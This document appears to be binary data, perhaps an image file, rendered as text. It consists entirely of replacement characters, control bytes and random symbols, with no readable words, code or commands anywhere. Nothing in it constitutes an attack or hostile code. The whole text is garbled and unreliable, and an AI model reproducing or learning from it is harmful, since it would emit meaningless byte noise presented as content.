V�B&�����q��#+^���!�|E(
�Y%���B~hb|�-��{X�%\�K\(�`�R�7OͶ���R���O��]�ܡ��etY��Z��(Z,�8k��\��Kq�+lQ�<T>��<���z���:t�@3��"$���)y�Ώ+Ƃ���J�<́֗���r}3�N�p���l � !%�ڈ+�'ۃ�"DȂ�2��5��5��Fo���8�/|��R,��L��9�x���������ũ��?.���N�&��������*���T� �͞d ��P� ���� �$�z�	�QDh	�L� /��� �#��9�F����B����2đc����I8�/�%d�a�?�Q�4(�A�a�=`a$� �U�V c��q��S��� V���
B�BޝV��h�FH�����?��j���+L~��â)F�<�Q�*恆H�o���c����E�����*�=Ft�נc�[�~�-�8�<� ���\��O:v)�1%�F��$~��@�[���ܑT#�І<�A�U�b��yc����Є><D��ސ!" �&3�i��1(Bڞ����_�8[zT/4!���tZUU�����;�'nȥ���(�e8�:�\�P�w�� �$4L��[����������@xk:�2x��q ����Ơ$&;$`=H���<B�����J����lȅ\��@���C»�s8������@�������������,Lb�x��)��;=����@$h��L�������ۈ��ɀ�8��i8fX�`��iB'l*�����K��
�=K�B����K�2��*ä�:�r�3QA7�	8�����K	V:���>����hȆ`@�q��>�K�m�>x���xčhr��� ��E
 ��� |�/z����3�(��"=�j�� �*����?�����؈ m(�l��h�E�h��m{�@��	�t(�= �������	�F���
 �7
��KD�y*C�������؃G�ઍ��x��A��i�i(�!��$�ń4�Ӷa<�zHv8i@� ���4t�h;��D���9��J@�������/�؛U��ֳ����.B0"�;�H"�x؈Z�f�Ʉ��0Fa<Fd�mK	)��W���T���H�Q�����r�y����� G�+CSD��h� ���k����B�8�����r{)4L���	�3�:1F<́l��;�r��9����/,������"�Lx+��C?�2A_Iň�u���I�0�K���>�-X��@�I��&���%$�0�����|P-P��(�kD�t��앎��U$ 踼9�ʀ��a�����{�$�8*LJ��b����K)�֠�]C8���#��ʛ#5J��6|�x�QP�(IJ�+^ؐ3	����ԯ����ݤa���<o�B�:��x������pO�Y03C�?L�O8���@u�> �S9}$�g��c�%e��D=Nx�
C?���)��*�8�́��B��	(����kl:�4O���a�	��8@��ň�͈X0�K�3W(�e�� �'��8N Un@�_\�_�k��dP��Q��@S�k�����B `2 �`��<�{��;�ґ���9�� KҼ(�֘�SO�X�EXQ� -�x0�є`�A[��Tnpb؅X�UV�O8�b���e�τ$�u�`�ȸ"���  �E5��(0��<�ï�(��1�G2у��h=��7f��C�ǃ�M��t�J�ϚN ��0Rk��X O�M��H�M0XR8���] kCJ��;%�^�^IhM��k���E��q���{��"�'2�Ʈ�!G5ET��8l=�� �@�l�ڌ�%�E�x���x��0Be�O��D�D��G��H�H���%�X��] �z�|�|Ț�XrPd����%�ZM�D���V�<�����A�*k��
�����"��:�P �%X�[�� P�Y�!��ЙEp�؉r �h�Z�\@�\AC0���;�]�ܨX��Y��#�Z" �  �q�UC��r��?�����"`�A��!�2O��0�t-ǄCP�^5�ʃP�DU�@�\p�+T1�zxn �S��I�����GH�;P*p�,P�;h_Aڅ_0�P��b@�[��*�?�*���<�	���x���"��1|:P�/�
��s�؄������<�\xW�j 6��M��ab�>�GH��Ճ�!'x�;�_`sP�0o���M[ @�۝2���	Lr	��ʮ�������٤0��RLXW�ˁY��`˃�I�@""�� X�������������kJء4x��t���Mdo6=�"x��"��I(l0n`�f�ki����([ ʘ���4��^��|��0�U�$�k�p��,�Ie�p�"(NEPM��| ����[��=�ٸ�xQ� ���O�fxXe�~6AP�� �r�O w�]�b0�~�]��(b@�]���� �X�M�<5I �9�	��{�8����!��̿�Έf��ۖEQ�@O`�0��[9��Ŀ�bфx�x��߃�6k�Qp�Qr�R���iA�+؁�lr&�IH�Ś���4m�Um�
�Xb D�2DȘ,N��I�� 	�8�0�ٮȊ���E(���	�����H*�I�f�<�n���jE�pW�+s ��Qu jp`�iE6�5p�>���-@�J0�⮦�4RPZX��VX2��:������ؐ؆F�$�p��L	ܲ��ˤ��J�V^�=L�O�H"_nĭ�����@�j.�wh�u@�_0�U0E0�C��5��(�#�-��E���IHd�=�%P!s@�g��6�,�$��ys�K�	P��>p�Λ��J�i��Q�����o���/���`�4�K�;��,��c�@;,�k���{�v�aIXK؃�1Epl-؁؀�82(EH��M� ,�2XX�ZnHk[`�����UC*��K��� �P!39�+s��ΤICLM*�Ʈ�YO�Bd���:VP�Jp��\{�VQ�e���k�vP�b�F"P���6Ȃ؀x�)؂6�E��!Wwu_ZO�ZaX�M^�GBä�V��mO;��ɋmW_p��]贬.��G5�Y��u�������ȅc�C��?f�σ8ӟ����&qb26� �<x_<(�pt"��9�t��I����C��8�w���6�X �8��J�m)��x�Υ�!�GXGK]��N�*���0��U�``���9�ڃ�6�kc�
tx��� �Cx�,�po�,��rGw!��Gg'��"փϥoRH����T*��
 5Nc�ߐN�����0_5��|`!��rV�T�3�c���^y��_2����3񃸦�&�8rx��:(�2؂��\*xy��#�9��!�D�����)p�)P�D��XX��2@�,��4��ysz(���pF���G���_9�Z��h5�R��f�ރHnK�"�V�+h�`��s2,H� �;fa֐�s�ՉS�,[�ٰ��2d�����$I~�L�A�ɔ)N�����P�͊-j��&x���Ō[�@!u�&L� ���	�T����P�v@��� �cf�_��,�+R��T�����_�9`��ah��Â<&2tUP�E���aㅨN�8|ʀ�rbC��+����H��5!޴IDM%Ÿ́6k��+01<�q�R>b���ң��0!��#��n �e�O@��ݼ�r��W�*W���Spq�Dx0<�oK~��g��A�Z��	-P�Z��Hl��`���$����/��2�.���y�C3��"�Td�/΀���坎����At�#^w=6d�z�u�^{��gPB8#DU^d�9��9��H�T,���Z@ؚKx8���`�zxr�(��	���2	����bA)��fnq�?*�W�ViP_V��?m	P� i��V�%��~:aЛ��eAZ�M7Ҝ��TAD[��Rh�a�m���V�a%�xR����2�$d����#�������R���(l��Xaq�A�D���P����?��bٖ7��"���������fI��)~�3c�X�R{�њZk,Sh����3�ɓL������-���Â�Xи䶱s�8��_9*���/C�u�\9��z�CA���XX�Dd�	�+ب�������u������G��a�'}�J){̱�?/�P�	&��m��?�H�2��&��QI5�t4��X�����	bA��J�c��k�\�b�t^���[A����%�d�;�@�-Ԩ�;���N;�O<�YӶ1�H��|��'�XR�"dX����:��kDx�K�(��"��~`l�\���d&C;k�3�**�&
$����K�*?��Χ2��� �v���A���UU�YH�2~w�w�!���A�c���@7�Y�{����d�o���?�8�=B��?^K�l9�)HJ�g�re�sY���H�?�hܒ��B�$� �pE�J�����l��"��pGA@�Ax�C`l��1H�<��a�i!#��:X�
�J��lx�C�6�"�@�T������������!�+��g'�_�&��n^�z~�-,��j�qE)7-� ktB�a8��!��cҎ��al�GK�?�!z��")�A�H�<�"�p<�Dq~�X�fh�R��� ��� `���+W�����j?8hxŋ�+<�Q�.���J#�0�:��
?P�6�p����*33$3��̃��YԴ��B,��s���@�9<�A~0D���c��	w;�t	B�F5j�P.%��\���gC��>[W@ò� 0iMC]x��6���g�s �y�hC?5'��]d�A�HV��cm!�$q��Ac{��g���ၦ5��`�.�]�
�8E)�$�JT�������;� |�GcQ[O>us�[�(uE�	_��X�������9��P���2�3�!�Ϯ������*� Ҁ�1��	�ZS��C�0�s�d�5�)d��C�u�S��#<!��n�T�c"���i,�?_���G��� �� ��ǃ���D׎Ļ�A�;]��ʯ!T�1�ABaLb�C-��Іq�P���!b|�C��1%0I{��Ab��'*�
�-b�@�!�@ڂ�ˆ�}��*� ��:]�Ra�� ���54\����m;
�w�uy�4��c���իZ��ogzxqAb�S��&�@	^����j�'(Q	ەb�\�h�X.�������	[�OZ�8@v���e���?`���>S@jޠ2 Z��a���I����0�?��i��>��c�*� �ǲ��m�C<�5���# �1�I��>V�T���!.v�?��nAx7nV�bV-�}�!���-Њֆ$Cn�uG��f����w�sA�ma� ��S���� �� ְ�t�
d��b�mI<B}��(���@�	�Ax�k=�] M�X�zK��1zAl���u�5�;�h��#��q\dZ�xDU�X?�x�0��԰��P!��t����r���,w1�P����ι_�z+�Y聺Ŵ�X��k*>4ր-� O؀�|�����Z�|A�dg��maG�Ms����]�j0$l8�f�A����@8�0��ԻI��wo	ق?����s,� �E��A�[�Y���0C*�7��λ`H��D
�h������5�z��=�ꕲt/�f���h�d��pBkȂ�\��� D�1Ą����	je�VT���*4��U�)@Xo	����uA�	C��B�Ĵ��?�F)CĨK(�M�O�	ZM���ǝWM�� �i����d�8������T�1D"0 ��N�	8
�l�'D.D%�C)�B�L1e�H1\f|ס`ˬ�
�_$�a$�	NB� cUٵ�A(�R��П���Q�`��A'b�I�� NT��N���2��, ���cha�y�z��5��e��U��	6�ʰ�&̡&�`v���`�-D�ƛ�Ք���!�".b'� HPA�	�@ ���5��UaA�i<_��*���,�Vf�"���'h�
v�,��.�5�Y2ȂL0���(���ۼ��� #��N$�?0"#�_ǔ  ������]��]��d� (��+��|�]Dt-�3�ԖP��a$���9C9���X�1�B����hk@!!r�?��<�2Z�@���I	hdA@@D����%�5DE��d� (bY����C� 3���å�mɴ��'Ȃ2�;�:�5C,�c.��$UR� �Ř"�ZAZ�B$�݁�@�A|�� ��N�!��E�?he�x�W2�2�U���]Ɋ�E\��B
z,7�%ڔC��ўB(-Ğ��9�_&v���E��$�Az��h�5' �	�I&v6�L&JP.X<JA`�ӝ�)v�¨C�����.HC7��;4]N]vyB�e�1ħ�WO��?|I\�Cf���l� 	��ECn�h� L�f���M�`b"Ff�?`�?�@W^�w�e�QG�'i�'C� �����u��l�C�9e	��$4V�4�E�w��"�jca�a>�ٰ�@��H�W4�3�6�R!VD&�`c¥ef8�]��u�	љ2�c\�ڜmƙ2	[,��$ظ,�A�Ѳ�X�]�u�q6�@��q
�����d�JPQ�^�Yf"db��Je�L�,^�$�Ff��C}��d�H]���z�腹g7�(�1�B��)<�S��M�)�dᔟ��|O<	�"�����f�D�)�N0c�U�N$g�cpcAЅ\�����2�C��u�� E7�����¨5<��3�*	��)���<�hi��̠n�zE򵜠��M�N\�N8lN$b � P�/�
$���]Tb�[AL�Ja���p(���A����5��f���ĥ�L�Cpq���0Ъ��	���y�������m�����M��~�N*�"�"��B% ���D��� �iyҵV��	^��� ��~�2]�l��9��܊*<�*ِ�5p�Zý��N%��# _6.�k9�S�d��K4�!0�M|%8U1��*������2C)@kN��/�H�i዁l�`WP dC� ��G}�~����k=/5W3�C9 ���,�֨($.l�XA�XT���6��M�J���P��I�Pd����M0,C)h�jb������v��m��0d���������0�<$0<��°)����+���,��(L$�E��������2���T[�)�Ų�P�RN(�b��Y���""��DH �!�D��&�=���o�`ف��n��/�"S��.ݞ�� /�>����.�B,�B*��)l %l�4e��Tحq��4���B�@ M�?�$��i=�O����( ��oQ��`�׾	$����S��I�o� �C4�A%�B)��لr^WF�C�*#/7D0��0�.�B���B*������?��5�	��)N1�.��W�2.�i����v�����,y����,�
������ۮ`�7�	P`\x��:�A\�%0*��^u�*��<�3=�l7<�����/t�,Ȳ���-��%P�$@B`�͘CwC���9�?@ 	��&z�Q�+kAv����8O�=�֔�o MFC@ A)
��~8�\��$�������*�s�E0�K�Q?C�곌��ϙ��.��+��`�-G^���-�Io�C/�"$��ɝ"L��@M�&�/�E�q��MM!"� �Ru+(��]2&/���������? Bդ�*,�>35�}�S?5�������,��Bg�I;�Wf�i?�W��Xw�"<��I�.YtV�G��H`Na�Q���R#J�C�H voԪ�.CxE�T��xsA���F'���Ye˙��Y�Yfo6����~�Uo�fqVB��$�wyD`���5�qo����E�Vy�ԁ!di@NP��u'��1
�S)���t3֖*)�b7�r�9w�A�AL�1`7�e�f�kww,|��쫳$�y3Nʨ�BC��x�'�R�A��	���-��@<B
���q��/�+߰]Q���A���EJS* NKc -����	0y�4�s�v��L5��	�BZB{���F	+�4��^`�y�L�L� 0!rHX����CPPD��_�f���M�E$�AtE����Iѕ3�B��A�(w�H,�B��w�0��x��F^d�,tf�7���/���ؔ�YLJѠ "�L$����q��1�/�slD1�ɚ,ZP9��?� �vf� X���Ex7.��,x:x#4z�PA�zA��A�6�z�����@��6�K{kA���C��y���w�y�/!�G�*��5ĭS��OŎ.�����U��|U���;�+NC�x���? ���y��7C�wk��(H���bXLg�E@ 
�8P�^��v"��0�E����GnODa��b[�RN@�Ĵ� <h{f�6�'4�_��w��s|f�|�ě�6kO)�B,Ȳ��s���:�N3="��'��M�|nÔ$���0�������G�/}gJC�@4.���E�7�l���Ǐ�A\�E�8���~>�k��,5P2���_ȧJ@H)��.����� =b���R�?��G�L{�����<��4���A��?L�AL|��ֻ�AL����A�6�$��3����f�*1�~~0;2oA*̚'0�M'���NPƪt+7���� �	�Q����T�l�daD��$V�	#ƈ� �IѿC#G�y$
5u��Ճ���?v��QF�Ć�:7��9P¿[l5�׬Y2QY�XD��"/���GŉՁ%L<qb��	��l���@-~^�%���p=�};��۷�$Iz�H�C����ʙ�w����Nb�R<���H�D�F�*%�m��V��#���D������X̖Z>�6K�K�tE�E�w^���ΥDɣ$�5���ot���,|�T1n+���d�����
��H���H*�I��&(�ċ�[X�����H�i��z���:�!J�� ]~��E�rn��SN:I&髣�R����=��dd�y	���!��h�b��A�4�Px��E���O����*�+�h۠,���G����۬�g�Tl�(�E A.-�9M3E�K:����0=�P�b��� �d�F>���A�����*�2ʨd��e+NCAI�����"� �)}|�	Ӯ:ɦ���[z�V���3���� K�6�X�d��H���؁j��gR!"=[@���!�X�"��Ȅxh��Մ�+TD�r�4*�����_x!�_��PX	���'���9$��_��+�řs��n ��L���
R��W�@�s��c��Sq�L�=3Z`U,�0gO��,Ykꪠ��'��r�$-l�Wi��N�̂>���ӣ�-$݁k���c�X���<Yj)cd�%h&������h��c����DN+"�f�b�-��,��G�t7�-�i���@���������a=~�"�J�"��,�P#Od9&�f���czG�?2'nц�bp�œ5x���s�:m�:� ��K� #�t:�,+b8^,���{��ȏں��}��|�|�z�"�&����5�����K��t��B��5���0�3�Q��EO6�ƳB[ �� 1v!�S�Z�Ab3�,h�p{��".�
W\�"XB��0@��h) A� ?��� ¸\�
�4"M�!��R��Me+�+�~X��]%u9\�?�_8�퀉S�F�R�j�R�A�c�B!�	p�����`�-r1�a�����@G��D+�	w8�J��^����^`W�#$��X�`��*P�R�OU h�RM�!Y���.&�� �L�'�!ČX�BTƭ�@,�����c,�2���� �u�k���E� Z��?R��j!�H_E�AL�E��I����r��y�I���*���ՀW�A���5�!���6b�+� ���"���@(JG,�Y�#��j���C�?VQ��m�)[��?r1^���i�Ҕ1n��<PC�?��8ynGB��T��]�����i���r kXeጂ��FA�E1�GL�N؛�Z@��"]EG%2��	"&݂�72��u(�H�S���_��:;I���G5V�b ��JC�h�$�RW��VFum�'v���@Pw��DP�`�)��#lO��B���Gr���v �(0l��J�9���"��g�� ,MҶ3�㒵��O٩5�g54�T��ĆEܪZ��>U��lC+3��X��0Bȡ�]xB|����0Sֳ�L�ȅ3��Ar�iY�@ԡ�p�ѐp4�)���l�I��q���i.�-L�>�]Cڐ �H�<(�8���(DQ�R�����~u���W ��)d�d ��E�vH��
!|�PF��(�+���p�'�!7l�1��c�X�?��d�:�����9��;��5�6��
��:%Da�b,���6�alp��ح, ��_:�m��0��B	� 6DH*Xy�N��(.!�l���͜�-�|��hN�s%������Wd�ZQ�A�p�*H:��b8��h0��Amt4X�(�+<竨��W.��?���5h��A���:l�i���@NQ�T���6�<���ָ��<2�D%�N���u�i:x�v��浢T ��F;���W;-5z�-A��R��_�6shX�[����S���(�)daj�c��2����Z;��h�WF|Z�<�JMI�jYW�Fu����!&Q�_4�l�n�ǫ��d�0�-�i��Y�����������Bd�b`C�p�@h���I/����,􂔣��s^Ȑ_����3y��CTb�x�x�܍��F���NJ����Z�J��Q��{��M��.Y�b�<Ar�z!n&���R�= bu �$5�v�0�q���yY�� ��e�q�l��@O�����FwuֽaY�"*�{{�AbfAD��F�-�� ���
"Pa7^k�l��
b�����N�a�ȯ���FP�P�߈��"���4� �O�TN|&��`j� v)b ]��a�/Ό��a�*��">���`U�j V��n��� ������	�G�����#�l܁ �_��^P�NH����$��p\E��j�+�O 1�"�9/�
"�A&A�� �� �p�!�0ÊO�p�A�p
��
1p�*�M"��-^�t��aX �F���������` �鮸�K�ɇ&�-��6q Hp ��P�N0&�!�����ze����1m�A�a�~O y�fa
�E�,&�Cb�w2�������p��"$A���ˁ!�!�!���n�A��"�0�
{��'��nh1���"��"0�%�1 c&J� > �	B����@'A�����A(B(�Ra��F<�9�rR�-Z�-f!� u!��$Q"V%#"   !� � ,    � �  � �4*��`�4W��DI��
�Cc�?�) �O����i�C��2d���˅H:xP��E��j�9ះE,")(���>}�4:%J�(J�4)�CG4gʴБ�B�ҜYx�ɗ/���H�*L�2bĆ#f��`r�4}5
�)S�?�*��d��`�D�G1�B1 �Q��-I�D�t�bt ���8c��0�C�"?�-����4�rE2���#3�:�*��M�2I��_ŴC���3���]���iT�p�(���i���ȕ�p,H ��|��B���� �����Cn�$� D�gFr��W_tTQ��UQ��F!(�?f��O�P��hWRH5G�#�eCv���(u"QR]�0XTCA�9�@GY��Z���*���-���-ām��TCD�?O�h�?I5E�M����5Q�V����a�=�gAG|Q�0Z7c�}�#�]h���_��W&�$�G��YLh I���_A	b��I`Dj���h�5X�$�	�S��ϜE1a�#�xCAJ��$�\i�UXL)�BVI5�U�&c4j�ݦvT*^K���?HvR�?V]�OGD��m��R��kK���_�$�t&���+��-��������S&�u֩��j�!�i��آ���U���h�?�Fj�5B6�h0�=��^�q��5�?C<!���+�)�߮]^$������ �hC�<d�c�<�@C!3��B
1�Q�����D���Hz6�Ő�7�`��¡�`9��?<2A�P7���ueʗ_�y��?^�9�_Q��TA&u�_�Xs	Z�����לhc���CO:�X�?p���u2���6�p��M�da]�m��F�-�F���Q�]�Q ����p�2�2�����\�K�Y4@K\��&�)t1�B��_Hx7���NR����DFz ��Ft��L&9�@Z�@��l� ���Շe�hB�,e�=���b[B2�hK�2�Ov�&̮5`����!@����=�񉂈!\	\ C� "z�Ɋ�VL�8�<d�y�E&սQ �F@c�l�������,���n�B4��<�j��O< ���������x������ɂ����G0�@��29�g�� �����u4`�(P+���x1�;o\W�T��� a��?�@L�$!7�!�B^����6�����F�>��B4&�@�D,"I.�o�bN�C�����D}��ಈ����
�|T,"�Z�k����Ҁ���..�~9G:jl9fHR� �X� �Ӓ�G��l�4Xх�i!?��?�|���,�>��1Ա7��T�C��Ea0��D��y����$[�P';b:�R#B1-��r�Bn�/_FB��I>"0�t�HA���d�\�H���5�	$Q�?����.E�L[�y|��c���F(4�8��
Xq��a[��V�R�Z.�f/4C �`�Ff|ZlD�է�u~!!f!���X�b�ȕ,����p����_�����F6́������:���t�u�)`�RG��8��u��+y<�e�h�ZKA�Y�`!U0�(���"A�?��Vh��C���0o�O��6YR3A�Nx���B����$��(�?8�n�(��B¡��cŇK	���zw!��Fp;�-M	~�!YGh11�z�
�`�.�-*�D����GF�� ���Q�v��mE���ʏ5��?���t��� }u���IV�i2���,��hn8��7D�~%	u���o��h(�p��Ek]����l{K����	�[K��U:�G�)H#���3�rG=z_k���H�qJz\fA��0@�+Ћ�AN�.$> �2������G������7.�#�!t���V��d�T�J�����IG�Q���=R��f�wt*��P/|�B��!L�B4RR��B���x��������#�.�rQ�a����0�1�b �ځ���ĩn(�Q����Ҕ'{ �W���FAB�i�;��"f�B�|�8�c@�l�\[��� ��p���,��9ZC�9�d� �%
2�؂� ��O��|!,_���������b��?�C��t�]���f ��L3��!�너`\�.��&�Hk� �5`�I8P�����G-��F�"�ȶ�*��$���/Hb��[d�9GA�q��C���dR�x�HeD: �{#�2�L�?� �嫰�>��GG@��V�½�����)�-dJc�@�W�l���!�|am��m{��V.�p�m!�
�v�f��w!��˧w�
Pu}B8NRi�2T�'�'s��O�04���7a=r�R�&�uS��"3d[�P,�7�$,5v1v�p(7hz�wY@r#'����'|Qr{!!��W��[�Ѓ'h=X$�Z��g`.�/@��P���"x�jL�j?�,Ӂrp�<؃?�A�c�fH)�p+��G�
b{bh��H��`HZH�f���bx���ۀ	Mq��.����nR��(����r�#e�@rP{�F_pZa pS�3cP\��8CxT,��0{!1vŧ Nx�F��&�v� ��
�х�����'�&�m���� p�sC���@&AM�H).�Ƌ�%F�fa�G��	}h.�42�@tH ّ`�1�WPXOXw*�b�C���-@~6Y��Zw��l�xb)��xm���s���BZq�=�R�Uv�	TY��p���{�*��_���]&K4��4�L5P;!��`m')@*���w�v>Ӱ�(5�mǎΰ�abN(���p�RX�@E��r"�7mdk��b [�
��sڠ���f�`�"D��2�R@#]�eR�r���\��ܰ�uW;�������������*Ŏ5Y
��?�P��R&F�`;N�aJ�"a��̑n�-�E_�P������){8�H��*����S� ��O�BU�c0�H|�DԶ�p{(Plxf��P
Q	�p��8|�P�@�h��0
ѓJ�Xs�5�P-�/�p�E�s1'���D��@�p��l�6�� �  C p�Y��Ӑ�hB���gᤵg|�P��I���@	������
� ��  �@�*�o dh`��
�P�$�PZ���`;��c��\*m_
�b:��vQ ��&��4�N�����b*�	m$ח��P�~���`oj�P7 �Yΰ��p���ꃕ���RmU���C:�̆숩$m8��Э��� ��D���qrb
�_��p�� ��h�ZM�9���{��
�𦐰���rZ�p�q���%�*��� ϚBj�~�l}�qp�o� ������
&[�!ѩ�: �C@2�h����g��`ֺ��Ȫ�:r�'N��>� ����q��
�@�����qz
�:����Ý��dC�*���g{Fr$7����
6�
��
(���a
��PJ�a�vPj4�YHk	�`	���P	u�	�9�'
m�8�w��J�P�Z0l �[h
����r��*�a���G�������$ڭx���!�
���+�{��� @�R)����k	��v��
g���ȶ�h�:�t��b1����
���q1	B���K��׀#wl�
�W�p�
���@�LۻL��$!��[H�i P��B0 j�	�p���l�@e��ȭ\�4���f�� �,�	����������Ky�ʀb]��˻���kt� CL�[��ˡ��f�!QK��f �	�
k��'�ǻ| n�
K���Pƭ1�E\|� ��l��$j
� ��@ǔ@
׹��!�z�~���t+
י�������E<�C���۶b\&�
ͫ�d���� OP$f�Z���A��@�
�[��f� ,�p: �P����[e�p���
&+ǒ 	����0�y
��:�����ڎ���ʻ�+�'[ɨ`	���Z'�1�( Z� 4��3SPIF/Q@���50%�d��;` ���� 	�ЭA��J$A5� ����඗���
	�`����}LW���@�p
i컢�Ö�v�D��] 'E?���A� B�OCP+�4�YL�J.@i)9j-�,PH���[�@�
"���1!��q%� �Z3��,1L�lm
kb�@�L������|��"V,"�E�L?p_y�O0
T#h13�4�  ��rMp��g dt 
�x�Z���] N�-�[�
�u� �-��u�U^��[	K��yj�x�ǩ�l������e [���;�B��C.�����~A�=�7T�p'��g0�q�M��k���T��k< ��?PDWr%	� ��e ����P� ��&�����@�p	s��k�y45� * #/#�T>=.��qݛ�)����og�,7`QPi��$� ���t"Y3�Z�M�-�= n�$�k	�[
2 �� 1)�@�f-�@
���|��`b��,�!9 *��@ �B �}��8K#$�C�`�Q/��:�FTA_���]`& au�-^(P3.�; ٴ�[�ڢ��  Q�l�� �=�gȩ��a�[^w�^.K�oq'}؇HR��Z�V��Re��M�!š�@w��4%�T�WHk] b$��p~���C��!��P!Z���|���|�	ێ�U�fg��h�w2�� �e/���>q�J��W� ����G�2��](� /���l�u�&�.��$������	�! <nfW2&21'�u���� 3���	�1���$��� }1���!��� B/�@O����  O�!ԅ�"����s��X]�15���@3�*�!!���1~Q7��N�aWk���p 9>�}�1��$!�4����Q���!��!�K_�@�s@��Q9���"��3��s���,�C:Q[Pu �ʜ��y���)��-���C��lP_�	���@�!��A�P�����+�0�m�Q��V���@O���'��C�����O�0�Q��q������z��[ �*��f�(�)����-�'"�� >�b�����/X�py$Y�#����y����?����6�߾����˔2Iڱ��:_lh�؁�!K���S��G0�|��0�˿Y^z<�2O��u6��/@ ��)p!�`��4�_�p�J�s�ϝ�e�ZH��`B�K�p	C9r��cʜY#.��Z���--V�>�:濞���v=s��?o�=VI��*T��H#L�����(�L>H�y�$�9���; ��r�NHA��/���.�G�9�%��.q�%�)%��XbIΣ����n��g���)->����.&�$yf�-��rǵ��yB
��
" h�#�Hb�2D����2�@�2�J鐲�CK?����P�#,9H�l��ƥ'S��t�QgF; �2R��� �H��1F�g��Ǟ����F��GIZ�i�F���K�!���גC<��!�I�����C90Hh�=��J�Υ�b#�&볲�k<Bƣk�#i��9g�s:	����W~�$-{�L�a56����-�`5Z��fo�eT��G4�p��P�T��E�TX	1�ڃ�������Ezp��s�1X�����)�����Ԓd-��s�a��\7`���#a]"����&�d=��9=�Ɨgi�h��[�p��hn
-��J����S#GӪcޗj� �=��S�8`6|8U�\%����1X��,'�k��DHp�XB�XL2Q���=��Ӳ ������袆0���i��9W�9C���!�-�%���/C�MS�"��Q�<���$ ����V��2���,Mu֙O֯]��O��RN�G�2&�#b���c�X!Bɒ>�b�	� �
. �Z��F'_��\�"�#D�"������Gǔ�Ȯs��Ȏ${쁢 ���'�����J.1�G����h�G��n�m>�E�0V� r�`�x�%��	���IA@��1	�AX�`����4R����DK���P/x�	����A2��:��G��G�x$�Y)	�U�(�$�G�FW1�$�ȝK�����Q�Ą����@D.��z��I x�z�5�Bj�,������:8�(%A�?`p�A
�#�e��ΕEd��vZ� _<FI���Qi�{�2�a�c �>���?���]�V�)��X��x�,�@�T��bI+�A���-
� $=�
T �1`�A���3����G:��/!i)I֠9�#y8�u�uC�D/�G�Z��"	�ĵ����>�a;u�#!%7�qғz����)D,��%���(tf,#(�E&R���s���(P�E5�%��
;��%i��`!�� �2�G�0�CT��Y��84 (���TK�<#U�@9�v�b ��8�a{�C���=��\.~H�8lq�:&��XĨDMo
���|�K� < �
��*��00�z��K���&��}H��J�+Lax�b�8�,����H>��� !en��A�l�C&���Lb�&�����2R�þ�x)�/��I�C��/(�?.��@ ٴ� �1L	�PHOW�'I��T�$!ȀG��N�DV+���ض$y�I��\�$� �f6
���v~�Ǡ�C�Ї�j	8p��o��èC����L��x6g�[t����aR�����-��/I2@�P�>�
�%���`R"�"h�C��B�5��$��BS�P �� 4�������F4j�!o|����F4�-z�!�Ȇ�S�&�wmvL�#H�]���� 2r��$ � `uJ��\����b-\{$�q���Ĕ�`k�H��)7{D����0g��v,= I�
����3I���V'�������dO��4�A�i���0I^*�Msx��FR��#��$���}=�:�徭 ]��P��(ꗣ�xDf.I�Kl�	bu	��2l _��G)�=�9C����_�D����`��Xch�EzM�Չ�r�hh�O�N%���)T��E�_Qu]����lHp�C ����Ԇ�7�k��~푬v�#)p	u�`�H�%T��X����p�$��Wj��Y��#�P��!�MWZ9,�?V��\:������1Чc���NHtWd#���? ;<��B�E%*q�K���H���l�-H� ��.�
P�`�[��j#��#G��<=ɔ�x<%��CЂ���D�� _�9��"�7��l�C4���7��V���gE.��
[��Ç|(@��3&�,��e@�e`��R|s�Jh2��-�̂-(�=XW�T���  T�� P>`�(k����� ��� @���d˻~�-�
��p�"L	j#�.h�a/b�`����	}�����˻<W@�K؃-��a�u����} ����={P4$?��I�<Jh*�@�$�� H������ �3�Fl>Ws�|!	(�@� ��*��cû����;$$��"�-� �:h����_��z8��üe��l�SKH�Jx�\�vhÒ���@�|�q8�X�Cx�I�J�*hH`�(��At������x�#��{8���� �`���>���s�8���x"0�x%�8�v��x�wc	z�����R��h�̇5�X��`�v���x���|��U�BK �< "�FB�́Eb�О� � p�Bb9��$�  �AϪD������!�O��Ii���6T$��{�`EA".���αq�oؓhȅ����xHC�*��|@ɗ`e� �2V0�n0������Ì5�� ��2�p ����i��D��!�ʗ�>�`�c������,�|�
о��m�h�m��\q ����(&ed�"	�|�p��d���p@_�" �� \G��p�Ξd�Ot��-[�������{D$��%�J��c���6�hŒ(�p���K�ML�`(�p(u�K�D1����bj�,	�$	�|�tN�I��[�� F,�P\L\[�"�����L����S � ��L���� L�I����DȔ��Ȋ:����\Ȇupu���N���K� �z�P��Pe��E8�	8�@�
��uZ�X��"@Q���dO��w����{���� ؙ�t	�ѭ�T��"	��t_��B�<qh.�TFfL	|xPc�P�t�b�����ME�k(�(��LF� Ad���@�L왋��5��p8��D;L� ͒ȁ�|3���O�(U�$	 R�e��p0�*A��D���|P×@�cj�w��*��K�flte�g@���
� Y#J�2-���"`��� �@�w��쑸�ɤ��Q�[�]u	t�(ӎӾ���0"L��R%��
�A��f0s��9����֔�b�Tcj�x�z8�/��nX�8��s  ���[*x�5��
����2���_E��s!�GX�����Ȁ%�" G� 9SL��SMf��Aț%��(!I�@���ȗ����KL�ҽL@dB�n(-؀�̀ZS�R���
���!J�|�� H�׫Բ���w|D� ��Z���?u	����O�m%��\�Z��!����I%�
bF��[|��4�R5��,���b����we[s	Z�S�$��x�8�� ��L� �#I*� -��%	t�A��V%Ѵ
�#���d��"<B���(�� N /�	��qN���yPn�{Pk�j ��}������� �̀�u��|G���G�d�V�Z��6� 
�G��G��z$��Z�|5��������x��%����!��n8N���������[$�p�npn�r ΐ�V	Ebd*�n8��xGh��C$l�z�#ɀ�H��{� p����KX������� �f��E��b3��X�<��C��0���\(!�V�K�b0�_8�
<Y��]�ap���[N�YtU�J���TO3�2��/�̀��VGV�WtXe�� � �'�(�� Z��*V��aT\_� �8�����+��Y �Lb%��-�r��YA��;l�S�Y�b�bmees�T�`���U��\ς���X9^$��7��� �����Ti._���[!}	mV��1�P�/U�-Eɕ�ҘՄGH�;�5�Q�@O��S8���(5\�-�r@�����ѯ B�"-�D��W&GG�A�O����5���3�䰜>��� +%�I��fBp��K #��i$�Жnig�5��,0�cfh�d��G�y��_�K�t@�C�ꦩD���p����G��ɬq́6e�
